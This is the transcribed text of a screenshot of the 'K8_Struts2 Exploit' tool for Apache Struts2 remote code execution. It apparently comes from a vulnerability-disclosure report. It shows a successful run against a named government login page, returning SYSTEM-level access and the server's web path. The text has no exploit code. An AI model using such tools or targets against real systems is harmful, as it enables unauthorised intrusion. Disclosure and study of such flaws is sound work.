 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://whjtj.gov.cn/loginjson/login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息 清空
Target: http://whjtj.gov.cn/loginjson/login.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat 6.0\webapps\ROOT\
www.wooyun.org